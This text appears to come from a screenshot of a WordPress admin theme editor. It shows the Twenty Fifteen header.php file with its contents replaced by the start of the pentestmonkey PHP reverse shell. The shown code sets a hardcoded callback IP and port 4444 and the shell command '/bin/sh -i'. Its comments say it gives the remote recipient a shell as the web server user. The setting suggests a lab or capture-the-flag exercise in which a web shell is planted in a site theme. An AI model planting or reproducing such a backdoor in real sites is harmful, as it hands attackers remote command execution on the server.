 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Fifteen: Header (header.php)
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.24';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Documentation: Function Name... Look Up
Update File